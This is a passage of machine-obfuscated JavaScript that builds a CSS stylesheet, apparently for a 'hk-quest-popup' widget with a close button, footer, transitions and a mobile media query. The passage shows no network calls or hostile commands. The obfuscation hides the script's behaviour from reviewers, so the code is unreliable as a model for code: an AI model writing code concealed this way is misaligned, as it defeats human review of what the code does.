(0x3f9,_0x4b2670._0x30293f,0x76d,_0x4b2670._0x2730cf)+_0x3deff7(_0x4b2670._0x3dcf12,_0x4b2670._0x1b6e11,_0x4b2670._0x23053d,_0x4b2670._0x481f9b)+_0x4532b9(0x658,'$0IA',_0x4b2670._0x42db5e,0x3a5)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(0x627,_0x4b2670._0x2d9b3c,_0x4b2670._0x57cd5e,_0x4b2670._0x303ab6)+'olor:\x20#1'+'a1a2e;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x4bf728,_0x4b2670._0x3c00f2,_0x4b2670._0x52db2a,0x870)+_0x2dbd2c(0x694,_0x4b2670._0x36a8da,_0x4b2670._0x24de73,_0x4b2670._0x5019f1)+_0x31a6cb(_0x4b2670._0x5326e2,0x5e6,_0x4b2670._0x3ce2ab,_0x4b2670._0x3a1a0b)+_0x4532b9(0x5f3,_0x4b2670._0x42f226,0x188,_0x4b2670._0x542596)+_0x3deff7(_0x4b2670._0x19eec5,_0x4b2670._0x1d377f,_0x4b2670._0x59e707,0x6b8)+_0x26c66a(_0x4b2670._0xd19440,0x7ac,0x80e,0xa3f)+_0x31a6cb(-0x58,_0x4b2670._0x47da32,0x16d,_0x4b2670._0x1f4035)+_0x313d15(0x6f2,0x68e,_0x4b2670._0x57e7d4,_0x4b2670._0x23d899)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(_0x4b2670._0x3e35cb,_0x4b2670._0x23e09a,_0x4b2670._0xb2996a,'y^J4')+_0x4532b9(_0x4b2670._0x593397,']pf6',_0x4b2670._0x15fdac,_0x4b2670._0x39a41e)+_0x313d15(_0x4b2670._0x179641,_0x4b2670._0x3acdfb,0x8f1,0xa24)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20font'+_0x3deff7(_0x4b2670._0x2dca18,0x61a,_0x4b2670._0x3ffd02,_0x4b2670._0x26366b)+_0x2dbd2c(0x38c,0xfa,_0x4b2670._0x50f22f,_0x4b2670._0x7c90ec)+_0x31a6cb(_0x4b2670._0x34e574,0x2b,0x13b,0x216)+'\x20\x20\x20\x20\x20fon'+_0x3deff7(_0x4b2670._0x1308cf,0x988,_0x4b2670._0x592a71,0x6b7)+_0x2dbd2c(_0x4b2670._0x57f98c,_0x4b2670._0x4a57db,_0x4b2670._0x3c80e0,'oWL!')+_0x313d15(_0x4b2670._0x508335,0x5a9,_0x4b2670._0x4f02ac,0x840)+_0x31a6cb(_0x4b2670._0x5829a6,0x5f3,_0x4b2670._0x4fc1f7,_0x4b2670._0x5cd770)+_0x31a6cb(0x341,0x4aa,_0x4b2670._0x4a8f83,_0x4b2670._0x336f7a)+_0x2dbd2c(0x5a0,_0x4b2670._0x2f35a8,_0x4b2670._0x439138,'4(bE')+_0x2dbd2c(0x7a7,_0x4b2670._0x5ddd04,_0x4b2670._0x5b9104,_0x4b2670._0x1dcadd)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'transiti'+_0x3deff7(_0x4b2670._0x5d6377,0x4ac,'(QI7',_0x4b2670._0x1896af)+_0x26c66a(0x89e,0x6ae,_0x4b2670._0x489c09,_0x4b2670._0x344663)+_0x4532b9(_0x4b2670._0x16c3b3,'(QI7',_0x4b2670._0xf592ca,_0x4b2670._0x105502)+_0x3deff7(0x762,0x86f,'Mj1t',0x7cb)+_0x2dbd2c(_0x4b2670._0x2cda8e,_0x4b2670._0x550ee9,0x208,_0x4b2670._0x32430a)+'transfor'+_0x3deff7(_0x4b2670._0x4dc646,_0x4b2670._0x501a9f,'6gNL',0x6b4)+_0x26c66a(_0x4b2670._0x5c3c3a,_0x4b2670._0x3c016b,0x712,_0x4b2670._0x51b7ce)+_0x3deff7(0x719,0x7a3,_0x4b2670._0x4217b6,0x682)+_0x31a6cb(0x490,0x773,0x338,0x61d)+_0x313d15(_0x4b2670._0x52eb9b,0x407,_0x4b2670._0x3091c8,_0x4b2670._0x107b9a)+_0x31a6cb(0x1a7,_0x4b2670._0x3d5247,_0x4b2670._0xfb5d58,_0x4b2670._0x27c014)+_0x3deff7(0x162,0x3c0,'M0l^',0x448)+_0x4532b9(_0x4b2670._0x19b02c,_0x4b2670._0x3321be,_0x4b2670._0x528bde,_0x4b2670._0x3755f5)+_0x31a6cb(_0x4b2670._0x25e2f3,0x25e,_0x4b2670._0x55191c,_0x4b2670._0x20b28d)+_0x26c66a(0xd8d,_0x4b2670._0x100e0d,_0x4b2670._0x5409a5,_0x4b2670._0x2eeaf0)+_0x313d15(0x836,_0x4b2670._0x54c48c,_0x4b2670._0x1c4b82,0x754)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(0x48e,_0x4b2670._0x255400,0x224,_0x4b2670._0x1df32a)+_0x31a6cb(-0x9a,_0x4b2670._0xa30727,0x265,0x216)+_0x313d15(_0x4b2670._0x47cdf5,_0x4b2670._0x41e4db,0xafd,0x5b5)+_0x31a6cb(0x448,_0x4b2670._0x15a944,_0x4b2670._0x52f92e,_0x4b2670._0x2b85b7)+_0x26c66a(_0x4b2670._0x431172,0x8d2,0x875,_0x4b2670._0x4d79b3)+_0x2dbd2c(_0x4b2670._0x2498a7,0x798,_0x4b2670._0x2ef4d3,'c3^I')+_0x313d15(0x8e5,0xb94,0x7d1,_0x4b2670._0x3846ef)+_0x313d15(0x6f2,0x9a8,_0x4b2670._0x11d631,_0x4b2670._0x2edd65)+_0x31a6cb(0x6d1,0x6b3,_0x4b2670._0x42eaf4,0x65f)+_0x31a6cb(_0x4b2670._0x18098a,0x34d,0xd3,_0x4b2670._0x1a4110)+_0x26c66a(0x9ea,0xa28,_0x4b2670._0x3e80ad,0xb86)+_0x313d15(_0x4b2670._0x5c233b,_0x4b2670._0x2dd726,_0x4b2670._0x171787,_0x4b2670._0x4bd500)+_0x2dbd2c(_0x4b2670._0x8690ec,0x7e4,_0x4b2670._0xd9520c,'8hby')+_0x3deff7(0x57f,_0x4b2670._0x413ee4,_0x4b2670._0x28fc24,_0x4b2670._0xe2b69e)+_0x313d15(_0x4b2670._0x48fcc8,_0x4b2670._0x2df355,_0x4b2670._0xc726d5,0x6cf)+_0x4532b9(_0x4b2670._0x331a94,'N6aV',0x6c7,0x4a0)+_0x31a6cb(-_0x4b2670._0x2b8fd4,0x8d,-0x2a,_0x4b2670._0x25a790)+_0x313d15(0x6f2,_0x4b2670._0x48b1c2,0x642,_0x4b2670._0x1af14b)+_0x3deff7(_0x4b2670._0x7edc66,0x1b4,_0x4b2670._0x491ad3,0x3b8)+'rm:\x20tran'+_0x313d15(0x917,_0x4b2670._0xe2b69e,_0x4b2670._0x3f3e78,_0x4b2670._0x1baa39)+_0x4532b9(-_0x4b2670._0x43dbc6,_0x4b2670._0x5d0dfe,-0xa0,_0x4b2670._0x5f37ac)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x5d9ce8,_0x4b2670._0x5e58f7,_0x4b2670._0x588664,_0x4b2670._0x12262d)+_0x2dbd2c(_0x4b2670._0x2ec18b,_0x4b2670._0x53c8a0,0x575,'%4p(')+_0x31a6cb(0x32,0x421,_0x4b2670._0x22b797,0x2d3)+_0x3deff7(0x411,0x150,_0x4b2670._0xe69b64,_0x4b2670._0x5d7b7b)+_0x3deff7(_0x4b2670._0x10d918,_0x4b2670._0xc52c6f,'M0l^',0x253)+_0x2dbd2c(_0x4b2670._0x3c5fac,_0x4b2670._0x1e1d0c,0x662,_0x4b2670._0x48d7a7))+(_0x4532b9(_0x4b2670._0x1c4d81,'r*4L',0x16a,_0x4b2670._0x209e27)+_0x26c66a(0x48b,_0x4b2670._0x63205c,_0x4b2670._0x2dc7f0,_0x4b2670._0x5b9104)+_0x2dbd2c(_0x4b2670._0x534f5d,_0x4b2670._0x5e50f7,0x322,_0x4b2670._0xc26b88)+_0x3deff7(_0x4b2670._0x286bdd,0x476,_0x4b2670._0x22b3a9,_0x4b2670._0x3887b4)+_0x26c66a(0x76f,_0x4b2670._0x33d036,0x863,_0x4b2670._0x5b3a48)+'e\x20optimi'+_0x4532b9(0xff,'6gNL',_0x4b2670._0x214806,0x33c)+_0x2dbd2c(0x4fb,_0x4b2670._0x5ad6e3,0x69e,_0x4b2670._0x569a5f)+_0x3deff7(_0x4b2670._0x422cee,0x302,_0x4b2670._0x28dbb5,0x500)+_0x31a6cb(_0x4b2670._0x1d16be,_0x4b2670._0x3ea2bd,_0x4b2670._0x5b3a48,_0x4b2670._0x247e1d)+_0x4532b9(_0x4b2670._0x2ec6a3,'oWL!',0x3e2,0x5a8)+':\x20480px)'+_0x2dbd2c(_0x4b2670._0xc5062b,_0x4b2670._0x17e8bd,_0x4b2670._0x2f28e5,'1*cb')+_0x26c66a(0x811,_0x4b2670._0x31a3af,_0x4b2670._0x4a1b84,0x968)+'\x20\x20\x20.hk-q'+_0x26c66a(_0x4b2670._0x14b0d9,0xb3d,_0x4b2670._0x1f7fd8,0xb5f)+_0x3deff7(0x51c,_0x4b2670._0x5f1223,'(QI7',0x6d0)+_0x31a6cb(0x468,_0x4b2670._0x171ccc,_0x4b2670._0x38e631,_0x4b2670._0x30f8af)+_0x4532b9(_0x4b2670._0x4cf429,_0x4b2670._0x414bcc,0x7bc,0x547)+_0x26c66a(_0x4b2670._0x2eeaf0,_0x4b2670._0x3b9d81,_0x4b2670._0x44d14d,0x91d)+_0x31a6cb(_0x4b2670._0x31854f,_0x4b2670._0x54e123,_0x4b2670._0x4f4c17,_0x4b2670._0x4f90cc)+_0x4532b9(_0x4b2670._0x1b6d56,_0x4b2670._0x253147,_0x4b2670._0x424d57,0x61c)+_0x3deff7(0x950,0x8a7,'*!1]',_0x4b2670._0x40406b)+'\x20\x20\x20\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20\x20\x20\x20'+_0x4532b9(0x1c4,'CcWm',_0x4b2670._0xcf4e9e,0x180)+_0x313d15(_0x4b2670._0x56d40d,0x6fa,_0x4b2670._0x1947ae,0x6c3)+_0x313d15(_0x4b2670._0x61e5b3,_0x4b2670._0x96d64,_0x4b2670._0x488fce,0x784)+_0x4532b9(0x41d,_0x4b2670._0xe69b64,-_0x4b2670._0x2c2390,_0x4b2670._0x1a6ba6)+'ner\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3deff7(0x7ac,_0x4b2670._0x55f66d,_0x4b2670._0x274654,_0x4b2670._0x508fb3)+_0x26c66a(_0x4b2670._0x4cadfc,_0x4b2670._0x2e2bf8,_0x4b2670._0x1b8b35,0x686)+_0x3deff7(_0x4b2670._0x75baa1,_0x4b2670._0x419a67,'0hQt',0x395)+'c(100vw\x20'+_0x31a6cb(_0x4b2670._0x4e59ee,_0x4b2670._0x402bc0,0x129,0x3a5)+_0x3deff7(_0x4b2670._0x4340b5,0x63f,'#6Pi',_0x4b2670._0x49aa01)+_0x3deff7(0x411,_0x4b2670._0x484343,'B7NN',0x693)+_0x3deff7(0x36c,_0x4b2670._0x8faa93,'c*m^',_0x4b2670._0x2a1c42)+_0x4532b9(_0x4b2670._0x3559f8,'CUAt',_0x4b2670._0x1e78af,0x5f8)+_0x3deff7(_0x4b2670._0x12ff5c,0x5c7,'*!1]',0x4cb)+'0vh\x20-\x2016'+'px);\x0a\x20\x20\x20'+_0x31a6cb(0x336,_0x4b2670._0x1e2708,0x9f,_0x4b2670._0x5293fa)+_0x31a6cb(_0x4b2670._0x510afc,0x386,-0x84,_0x4b2670._0x402a06)+_0x3deff7(0x3fe,_0x4b2670._0x1f1c7b,_0x4b2670._0x2734d8,_0x4b2670._0x1a98fb)+_0x4532b9(_0x4b2670._0xf830ca,'Mj1t',_0x4b2670._0x87c18e,_0x4b2670._0x120f5c)+_0x2dbd2c(_0x4b2670._0x1edb3c,_0x4b2670._0x5dfa42,_0x4b2670._0x4a1ce4,'CcWm')+_0x26c66a(0x98f,_0x4b2670._0x3bbc21,_0x4b2670._0xa32ea3,_0x4b2670._0x50665b)+_0x31a6cb(_0x4b2670._0x12512e,_0x4b2670._0x5d20d0,_0x4b2670._0x273747,_0x4b2670._0x583a2c)+_0x31a6cb(0x19e,0xee,_0x4b2670._0x323f66,_0x4b2670._0x532bd2)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x201970,_0x4b2670._0x23f9af,0x6ca,_0x4b2670._0x3dc00a)+_0x31a6cb(0x4e2,0x2e4,_0x4b2670._0x5829a6,_0x4b2670._0x5cb7f7)+_0x26c66a(_0x4b2670._0x111b21,0xa81,_0x4b2670._0x4a4b28,0x878)+_0x2dbd2c(0x69e,0x587,0x8c8,_0x4b2670._0x3c828b)+_0x4532b9(0x7d7,_0x4b2670._0x3998bf,_0x4b2670._0x20e0d6,0x4fb)+_0x313d15(_0x4b2670._0x5326e2,_0x4b2670._0x2d85f0,0x716,_0x4b2670._0x2734ea)+_0x31a6cb(-0x1e1,-_0x4b2670._0x3edf28,_0x4b2670._0x216e70,_0x4b2670._0x4a05c1)+_0x31a6cb(_0x4b2670._0x4117a6,_0x4b2670._0x5d628e,0x516,_0x4b2670._0x49f50b)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x3c2e88,0x8d4,_0x4b2670._0xa5c148,_0x4b2670._0x23d467)+_0x4532b9(0x266,_0x4b2670._0xa47dc7,_0x4b2670._0x27645a,0x48d)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x595c99,_0x4b2670._0x33b6bd,_0x4b2670._0x54279c,0x3a3)+_0x3deff7(_0x4b2670._0xafec14,_0x4b2670._0x5b5e42,_0x4b2670._0xa2f5c9,_0x4b2670._0x57c460)+_0x31a6cb(0x7d6,_0x4b2670._0x2be89b,0x4a3,_0x4b2670._0x5e36ce)+_0x4532b9(_0x4b2670._0x5d86ad,'%4p(',0x4d6,0x42e)+_0x4532b9(0x49c,_0x4b2670._0x49af48,-0x73,0x202)+_0x2dbd2c(0x7d7,_0x4b2670._0x443c68,_0x4b2670._0x5bc32e,'oWL!')+_0x2dbd2c(_0x4b2670._0xa10e18,_0x4b2670._0x3ba157,_0x4b2670._0x4b0965,_0x4b2670._0x2b1fa7)+_0x4532b9(_0x4b2670._0x4544c3,'c3^I',_0x4b2670._0x55654e,0x23f)+_0x2dbd2c(0x222,0xf3,-_0x4b2670._0x209e27,_0x4b2670._0x50526d)+_0x313d15(_0x4b2670._0x508335,_0x4b2670._0x1ce34d,_0x4b2670._0x50dfda,_0x4b2670._0xe29101)+_0x4532b9(_0x4b2670._0x497b4b,_0x4b2670._0x3dea2e,_0x4b2670._0x4d4db1,0x4d3)+_0x313d15(0x6f2,0x8ff,_0x4b2670._0x548a54,_0x4b2670._0x2bda55)+_0x31a6cb(0x4d3,_0x4b2670._0x5da77b,0x422,0x2f3)+_0x2dbd2c(_0x4b2670._0x2b8f2,_0x4b2670._0x255400,_0x4b2670._0x34239f,'1*cb')+_0x3deff7(_0x4b2670._0x390e06,0x3dc,_0x4b2670._0x314eed,0x441)+_0x3deff7(_0x4b2670._0x24efdb,_0x4b2670._0x3b7c6a,_0x4b2670._0x55a08d,0x5dd)+_0x31a6cb(_0x4b2670._0x67c018,0x40c,_0x4b2670._0x4c8622,_0x4b2670._0x353ef8)+_0x26c66a(_0x4b2670._0xd35660,_0x4b2670._0x439e75,0x5c6,_0x4b2670._0x11879d)+_0x31a6cb(_0x4b2670._0x3559f8,_0x4b2670._0x3230d3,_0x4b2670._0x49cab3,_0x4b2670._0x370e24)+_0x31a6cb(0x794,0x32b,_0x4b2670._0xeffc8e,_0x4b2670._0x5ec2a8)+_0x26c66a(_0x4b2670._0x5d40d8,0x6ed,_0x4b2670._0x23a4f4,0x613)+_0x4532b9(_0x4b2670._0x5b82a4,'B7NN',_0x4b2670._0x33d036,_0x4b2670._0x54c7d6)+_0x313d15(0x865,_0x4b2670._0x18f0d5,0xa23,_0x4b2670._0x4c8538)+_0x313d15(_0x4b2670._0x296452,_0x4b2670._0x5a1dd5,_0x4b2670._0x26366b,_0x4b2670._0xda5b0e)+_0x26c66a(_0x4b2670._0x5bd784,_0x4b2670._0x4c4ccc,0xa1c,_0x4b2670._0x442717)+'uest-pop'+_0x4532b9(0x740,'Mj1t',0x7d3,_0x4b2670._0x2e7163)+_0x3deff7(0x3d8,_0x4b2670._0x4b6a27,'Srtz',_0x4b2670._0x156d42)+_0x313d15(_0x4b2670._0x14c78d,0x47b,0x5d6,_0x4b2670._0x252c55)+'\x20\x20\x20\x20\x20\x20\x20w'+_0x4532b9(0xf4,'%]b7',0x17,_0x4b2670._0x1391bf)+_0x313d15(_0x4b2670._0x179641,_0x4b2670._0x1089e6,_0x4b2670._0x5ce06e,0xadd)+_0x4532b9(_0x4b2670._0x2c6dfe,_0x4b2670._0x32e8cd,_0x4b2670._0x1e463f,_0x4b2670._0x54c7d6)+_0x3deff7(_0x4b2670._0x15fdac,_0x4b2670._0x320c10,_0x4b2670._0x4fdf7c,0x360)+_0x2dbd2c(_0x4b2670._0x5e50f7,_0x4b2670._0x131b23,_0x4b2670._0x2b31bd,'1*cb')+_0x26c66a(_0x4b2670._0x4d5ced,0xac0,0x9ee,0xc24)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20}\x0a'+_0x31a6cb(_0x4b2670._0x3d4698,_0x4b2670._0xc496fb,0x402,0x12d)+_0x2dbd2c(0x484,_0x4b2670._0x195afc,0x3c7,_0x4b2670._0x41db85)+_0x31a6cb(0x47,0x137,_0x4b2670._0x4a1ac5,0x14f)+_0x31a6cb(_0x4b2670._0x648b40,0x275,0x15c,0x25c)+'-close::'+_0x26c66a(_0x4b2670._0x4d658b,0x773,0x86d,_0x4b2670._0x3c2c8e)+_0x26c66a(0x936,_0x4b2670._0x115d21,_0x4b2670._0x16245b,_0x4b2670._0x107268)+_0x4532b9(_0x4b2670._0x51d7e2,_0x4b2670._0x5a59a4,_0x4b2670._0xc53436,0x3c4)+_0x4532b9(_0x4b2670._0x2cb2a2,'8hby',0x5be,_0x4b2670._0x16ef58)+_0x4532b9(0x1ef,_0x4b2670._0x48814c,-_0x4b2670._0x54e6dd,_0x4b2670._0x554c21)+_0x4532b9(_0x4b2670._0xdd1b11,_0x4b2670._0x1028fd,_0x4b2670._0x4f3a14,_0x4b2670._0x4d5a1b)+_0x4532b9(_0x4b2670._0x43089d,'4(bE',_0x4b2670._0x56c0a9,0x586)+_0x3deff7(_0x4b2670._0x1228e9,0x16d,_0x4b2670._0x4c7c3a,_0x4b2670._0xa97055)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x459557,_0x4b2670._0x14a89f,_0x4b2670._0x100352,0x3d9)+':\x2012px;\x0a'+_0x313d15(_0x4b2670._0x29e4f1,_0x4b2670._0x1247a5,0x622,_0x4b2670._0x22a42b)+_0x31a6cb(0x3d9,_0x4b2670._0x48ab46,_0x4b2670._0x54e6dd,_0x4b2670._0x448a33)+_0x31a6cb(_0x4b2670._0x463361,0xb5,0x4ff,_0x4b2670._0x4a1ac5)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(0xa45,_0x4b2670._0x4c4ccc,0x642,_0x4b2670._0x22dd5b)+'uest-pop'+'up-foote')+(_0x2dbd2c(_0x4b2670._0x4d3584,0x7b2,0x7f1,'y^J4')+_0x2dbd2c(_0x4b2670._0x1db1d2,_0x4b2670._0x8a77a5,_0x4b2670._0x546450,_0x4b2670._0x16764f)+_0x313d15(0x6f2,_0x4b2670._0x1b5f62,_0x4b2670._0x221f81,_0x4b2670._0x5319f9)+_0x26c66a(0x8d1,_0x4b2670._0x2cc804,0x6a8,0x8a4)+_0x31a6cb(_0x4b2670._0x426b7d,_0x4b2670._0x5147d2,_0x4b2670._0x1e506b,_0x4b2670._0x2b7d76)+_0x31a6cb(0x526,0x3ee,_0x4b2670._0x5c4a64,_0x4b2670._0x1c3d1d)+_0x4532b9(_0x4b2670._0x57a42f,_0x4b2670._0x31006c,_0x4b2670._0x5e715e,_0x4b2670._0x5ba8ef)+_0x26c66a(_0x4b2670._0x47ea13,_0x4b2670._0x439e75,_0x4b2670._0x339f00,_0x4b2670._0x263a00)+_0x26c66a(_0x4b2670._0x1f5369,_0x4b2670._0x4b75c9,0x7e3,0x9c0)+_0x31a6cb(_0x4b2670._0x585319,_0x4b2670._0x4aa981,_0x4b2670._0x495e01,_0x4b2670._0x2ee152)+_0x31a6cb(0x3f8,0x2b9,_0x4b2670._0x44d14d,0x216)+_0x26c66a(0x8bc,0x6ed,_0x4b2670._0x291722,_0x4b2670._0x171ccc)+_0x3deff7(_0x4b2670._0x2e29f6,_0x4b2670._0x81cf46,'LB6A',_0x4b2670._0xe8944e)+'\x208px;\x0a\x20\x20'+_0x2dbd2c(0x42d,0x612,0x709,'tbkI')+_0x26c66a(0x577,_0x4b2670._0x85aec8,0xac2,_0x4b2670._0x17cef7)+_0x3deff7(_0x4b2670._0x9f3cf8,_0x4b2670._0x415409,_0x4b2670._0x14ca8c,_0x4b2670._0x46475d)+_0x4532b9(_0x4b2670._0x308a3f,_0x4b2670._0x31006c,_0x4b2670._0x136e13,0x1fe)+_0x2dbd2c(_0x4b2670._0x424d57,_0x4b2670._0x2a2e2e,_0x4b2670._0x2e7163,_0x4b2670._0x33b8c6)+_0x26c66a(_0x4b2670._0x3f90c3,_0x4b2670._0x5f1ee8,0x537,_0x4b2670._0xbdca29)+_0x31a6cb(_0x4b2670._0x3606b8,-0x53,-_0x4b2670._0x229cb8,0x1b3)+_0x313d15(_0x4b2670._0x57953c,_0x4b2670._0x1c62e9,_0x4b2670._0x20d389,_0x4b2670._0x4cb7af)+_0x4532b9(_0x4b2670._0x67b5c8,'4(bE',0x2fe,_0x4b2670._0x43d46a)+_0x313d15(_0x4b2670._0x3b064b,0x76f,_0x4b2670._0x5b65ed,_0x4b2670._0x58e285)+_0x313d15(_0x4b2670._0x33e67f,0xaee,0x7fd,0xaa5)+_0x31a6cb(0x280,0x241,0x30,0x216)+_0x3deff7(_0x4b2670._0x34f1ba,_0x4b2670._0x1c3e7a,_0x4b2670._0x14001f,0x4fc)+_0x3deff7(_0x4b2670._0x48e47b,_0x4b2670._0x29c109,'CcWm',0x47c)+_0x313d15(0x8f2,_0x4b2670._0x277fbc,0x6fd,_0x4b2670._0x14f46f)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0xa8c74c,_0x4b2670._0x3f3d82,0x99b,_0x4b2670._0x2c6dd2)+_0x3deff7(_0x4b2670._0x4543f5,_0x4b2670._0x1e363f,_0x4b2670._0x54ef22,_0x4b2670._0x2aace9)+_0x26c66a(_0x4b2670._0x2e0180,0x72a,_0x4b2670._0x318e48,0x4e6)+_0x4532b9(-0x62,_0x4b2670._0x1b9193,-0x29,0xe2)+_0x2dbd2c(_0x4b2670._0x3d44f5,0x8aa,0x5bf,_0x4b2670._0x1b9193)+_0x4532b9(0x632,_0x4b2670._0x19aaf8,_0x4b2670._0x271525,_0x4b2670._0xe3d792)+'\x20\x20\x20\x20\x20\x20}\x0a'+_0x2dbd2c(0x76d,_0x4b2670._0x34f634,_0x4b2670._0x497b4b,_0x4b2670._0x31006c)+_0x31a6cb(0x4c0,0x3f8,_0x4b2670._0x113a19,_0x4b2670._0x3a496a)+_0x3deff7(_0x4b2670._0x105502,0x5b5,'8hby',0x708)+_0x4532b9(_0x4b2670._0x116134,_0x4b2670._0x32e8cd,0x569,0x53d)+_0x3deff7(0x7fa,_0x4b2670._0x5bdc42,'6gNL',_0x4b2670._0x234c8c)+_0x313d15(_0x4b2670._0x202b57,_0x4b2670._0x27645a,0x90c,0x68c)+_0x26c66a(_0x4b2670._0x4952d3,_0x4b2670._0x5e7b8d,0x729,_0x4b2670._0xa00710)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x15cc08,'G3rj',_0x4b2670._0xa5d3c9,_0x4b2670._0x4ba431)+_0x2dbd2c(_0x4b2670._0x5c1a37,_0x4b2670._0x1e1aba,_0x4b2670._0x17600b,'h4j9')+_0x3deff7(_0x4b2670._0xe17bcf,0x364,'M0l^',0x2d0)+_0x2dbd2c(0x46a,_0x4b2670._0x1e7d60,_0x4b2670._0x38ae1a,_0x4b2670._0x55a08d)+_0x313d15(_0x4b2670._0x571451,0x8f1,0x739,0xa7f)+_0x2dbd2c(0x622,_0x4b2670._0xc3db2f,_0x4b2670._0x51ae74,')Cj$')+'\x20\x20\x20\x20\x20\x20\x20\x20'+'.hk-ques'+'t-popup-'+_0x2dbd2c(_0x4b2670._0x1032a4,0x7dc,0x81d,_0x4b2670._0x3eda5a)+_0x313d15(0x6d8,0x67f,_0x4b2670._0xc5d140,_0x4b2670._0x4d3584)+_0x313d15(_0x4b2670._0x197649,0x685,0x7a1,_0x4b2670._0x1947ae)+_0x2dbd2c(0x222,_0x4b2670._0x323d63,_0x4b2670._0xb96974,_0x4b2670._0x43f70a)+_0x3deff7(0x614,_0x4b2670._0x5056cf,'k)j&',0x624)+_0x26c66a(0xa7e,_0x4b2670._0x531fa7,_0x4b2670._0x1a86cc,_0x4b2670._0x10542b)+_0x3deff7(_0x4b2670._0x39cabe,0x1ba,_0x4b2670._0x31a577,_0x4b2670._0x445ccf)+_0x26c66a(_0x4b2670._0x2ad392,0x9b1,_0x4b2670._0x55b821,0xa35)+'dth:\x20100'+_0x2dbd2c(_0x4b2670._0x2a1b11,_0x4b2670._0x465823,0x2b0,_0x4b2670._0x4eda5f)+_0x31a6cb(_0x4b2670._0x26a84b,_0x4b2670._0x523fbf,0x354,0x216)+_0x2dbd2c(_0x4b2670._0x1fb9ca,_0x4b2670._0x564718,0x625,_0x4b2670._0x5a5a14)+_0x313d15(_0x4b2670._0x1ed67f,0x431,0x4a1,_0x4b2670._0x5b922d)+_0x4532b9(0x196,_0x4b2670._0x4b6882,0x354,_0x4b2670._0x3ce5e9)+_0x4532b9(_0x4b2670._0x28ac27,'tbkI',_0x4b2670._0x1032a4,_0x4b2670._0x4f9cfb)+_0x3deff7(0x550,_0x4b2670._0x5877b0,'1*cb',_0x4b2670._0x54c1a0)+'\x20\x20\x20\x20\x20\x20\x20f'+_0x3deff7(0x875,_0x4b2670._0x55ca22,'c3^I',0x715)+_0x3deff7(_0x4b2670._0x4f314c,_0x4b2670._0x49117c,_0x4b2670._0x43407e,_0x4b2670._0xcde5e)+_0x26c66a(_0x4b2670._0x5c2d3e,_0x4b2670._0x5e7b8d,0x52b,0x421)+_0x313d15(_0x4b2670._0x4efbb2,_0x4b2670._0x453fe6,_0x4b2670._0x468fcf,_0x4b2670._0x4988d6)+_0x313d15(0x59a,0x865,0x3fd,_0x4b2670._0xe3d792)+_0x4532b9(-_0x4b2670._0x2e6f08,'nc(p',-_0x4b2670._0x48059b,_0x4b2670._0x38c043)+_0x4532b9(0xa2,_0x4b2670._0x1dcadd,_0x4b2670._0x21cc8d,_0x4b2670._0x37f9e9)+_0x2dbd2c(0x4dd,0x751,_0x4b2670._0x1f2203,'Qd#r')+_0x31a6cb(_0x4b2670._0x1377eb,_0x4b2670._0x5231bf,0x79,_0x4b2670._0x22bb2b)+_0x31a6cb(0x213,0x199,_0x4b2670._0x291722,_0x4b2670._0xf99a29)+_0x26c66a(_0x4b2670._0x252c55,_0x4b2670._0x53ce5c,_0x4b2670._0x61ba44,_0x4b2670._0x110f07)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(0x280,0x14f,0x435,'#6Pi')+_0x313d15(_0x4b2670._0x1b04ea,0x635,_0x4b2670._0x2a1d62,0x94d)+'ht:\x20500p'+_0x31a6cb(_0x4b2670._0x5dc064,_0x4b2670._0x429e84,0x259,0x3f2)+_0x2dbd2c(_0x4b2670._0xe1c483,0x4fc,_0x4b2670._0xd35660,'1K6j')+_0x26c66a(_0x4b2670._0x24085f,_0x4b2670._0x288502,_0x4b2670._0x84c9f5,_0x4b2670._0x1bbd8c)+_0x2dbd2c(_0x4b2670._0x34b294,_0x4b2670._0x4eb0b4,0x287,'0hQt')+_0x4532b9(-0x7f,'1*cb',-0x15b,_0x4b2670._0x3ad817)+_0x4532b9(0x23f,'rKkL',_0x4b2670._0x38c043,0x8a)+_0x2dbd2c(_0x4b2670._0x5987fa,_0x4b2670._0x4658f0,_0x4b2670._0x2075ec,'aJpI')+_0x4532b9(_0x4b2670._0x3f3988,'jsZ)',_0x4b2670._0x357b2a,0x99)+_0x2dbd2c(0x2f4,_0x4b2670._0x5e71e5,_0x4b2670._0x2f5260,_0x4b2670._0x4d65c1)+_0x313d15(0x739,_0x4b2670._0x1192e1,_0x4b2670._0x5b8089,_0x4b2670._0x4573ce)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(0x787,'nc(p',0x7db,_0x4b2670._0x46475d)+_0x31a6cb(0x6d9,_0x4b2670._0x165332,0x24e,0x43d)+_0x4532b9(_0x4b2670._0x5aff88,_0x4b2670._0x3d37f1,_0x4b2670._0x606eb5,0x2b0)+_0x31a6cb(0x305,_0x4b2670._0x332cc7,_0x4b2670._0x648b40,_0x4b2670._0x2fa4ce)+_0x4532b9(0x56d,'nc(p',0x515,0x5c4)+_0x313d15(0x9ab,0xa6c,_0x4b2670._0x563fd6,_0x4b2670._0x457c3b)+_0x2dbd2c(_0x4b2670._0x4adcc8,0x676,_0x4b2670._0x2c0e1d,_0x4b2670._0x571c8c)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3deff7(_0x4b2670._0x23f9af,_0x4b2670._0x872348,_0x4b2670._0x500136,_0x4b267